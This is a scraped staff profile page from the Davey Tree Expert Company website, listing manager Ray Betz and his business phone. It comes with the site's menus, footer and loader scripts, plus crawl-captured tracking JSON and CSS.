                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

    
            
            <div class="pageContent">
                
        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li>Ray Betz</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Ray Betz",
                                    "item": "https://www.davey.com/configuration/employees/ray-betz/"
                                }                                    ]}
            </script>
        </div>



<section class="employeeBio">
	<div class="container mainContent">
		<div class="employeeRow">
				<div class="colImage">
					<div class="imgHolder">
						<img class="lazyload" width="260" height="260" data-sizes="auto" data-srcset="/media/uiynjbvx/ray-betz.jpg?width=150&height=150&v=1d8b2732f5b5ed0&format=webp&quality=80 150w, /media/uiynjbvx/ray-betz.jpg?width=260&height=260&v=1d8b2732f5b5ed0&format=webp&quality=80 260w " data-src="/media/uiynjbvx/ray-betz.jpg?width=260&height=260&v=1d8b2732f5b5ed0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='260' height='260' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Ray Betz" />
					</div>
				</div>
			<div class="colContent">
					<h1 class="headline">Ray Betz</h1>
					<h2 class="jobTitle">Manager</h2>
				
					<div class="contactRow">
							<div class="field phone">
								<span class="icon"></span>
								<a href="tel:&#x2B;17048155529" class="phoneLink"><span class="value">704.815.5529</span></a>
							</div>
					</div>
				<div class="bioContent"></div>
			</div>
		</div>
	</div>
</section>
	<section class="blockEditors afterContent">
		<div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
	</section>

            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        


            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 3523
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-3bdbfe28-699e-4bf8-be87-724cac145fc8","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-3bdbfe28-699e-4bf8-be87-724cac145fc8","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccontactUsCTABE.min.css&v=f941322e781643678daff233fa394c02
body_size: 1434
content:
body.employee section.employeeBio{margin-top:50px;margin-bottom:150px}body.employee section.employeeBio .container{max-width:1199px}body.employee section.employeeBio .employeeRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}@media(min-width: 992px){body.employee section.employeeBio .employeeRow{flex-wrap:nowrap}}body.employee section.employeeBio .employeeRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media(min-width: 992px){body.employee section.employeeBio .employeeRow .colImage{flex:0 0 auto;width:340px;padding-right:calc(var(--bs-gutter-x)*1)}body.employee section.employeeBio .employeeRow .colImage .imgHolder{padding-right:calc(var(--bs-gutter-x)*1);border-right:1px solid #00833f}}body.employee section.employeeBio .employeeRow .colImage img{border:5px solid #00833f;border-radius:50%;width:260px}body.employee section.employeeBio .employeeRow .colContent{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media(min-width: 992px){body.employee section.employeeBio .employeeRow .colContent{width:auto;flex-grow:1;flex-shrink:1}}body.employee section.employeeBio .employeeRow .colContent .headline{color:#00833f;font-size:36px;font-weight:800;margin-bottom:10px}body.employee section.employeeBio .employeeRow .colContent .jobTitle{font-size:18px}body.employee section.employeeBio .employeeRow .colContent .contactRow{font-weight:700;font-size:22px;display:flex;margin-left:-1rem;margin-right:-1rem;flex-wrap:wrap;margin-top:1.5rem;margin-bottom:1rem}body.employee section.employeeBio .employeeRow .colContent .contactRow .field{padding-left:1rem;padding-right:1rem;margin-bottom:1rem;display:flex}body.employee section.employeeBio .employeeRow .colContent .contactRow .field .icon{margin-right:.5em;color:#c53f14}body.employee section.employeeBio .employeeRow .colContent .contactRow .field .icon::before{font-family:"Font Awesome 6 Free";font-style:normal}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.email .icon::before{content:"";font-size:25px}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.phone .icon::before{content:"";font-size:25px}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.linkedin .icon::before{content:"";font-family:"Font Awesome 6 Brands";font-size:28px}body.employee section.employeeBio .employeeRow .colContent .bioContent{line-height:1.9em}@media(max-width: 991.98px){body.employee section.employeeBio .employeeRow .colContent .headline{font-size:26px}body.employee section.employeeBio .employeeRow .colContent .contactRow{font-size:16px}}body.employee section.certifications{margin-bottom:100px;position:relative;border-top:8px solid #00833f;border-bottom:8px solid #00833f;background-color:#fff;padding-top:62px;padding-bottom:0px}body.employee section.certifications .bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.03;pointer-events:none;background-repeat:no-repeat;background-size:cover}body.employee section.certifications .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}body.employee section.certifications>.container{max-width:1420px;margin-left:auto;margin-right:auto;position:relative;z-index:1}body.employee section.certifications>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:65px}body.employee section.certifications .headline{text-align:center;color:#00833f;font-weight:800;margin-bottom:70px}body.employee section.certifications .cardsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center}body.employee section.certifications .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications .cardsRow .cardItem{flex:0 0 auto;width:50%}}body.employee section.certifications.count-4 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-4 .cardsRow .cardItem{flex:0 0 auto;width:25%}}body.employee section.certifications.count-3 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-3 .cardsRow .cardItem{flex:0 0 auto;width:33.33333333%}}body.employee section.certifications.count-2 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-2 .cardsRow .cardItem{flex:0 0 auto;width:50%}}body.employee section.certifications .cardItem{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}body.employee section.certifications .cardItem.linkEnabled{cursor:pointer}body.employee section.certifications .cardItem .innerContent{margin-bottom:30px}body.employee section.certifications .cardItem .innerContent .image{text-align:center}body.employee section.certifications .cardItem .innerContent .text{padding-left:15px;padding-right:15px;padding-bottom:15px;padding-top:15px;text-align:center;line-height:1.9em}body.employee section.certifications .cardItem .innerContent .text p:last-child{margin-bottom:0}body.employee section.certifications 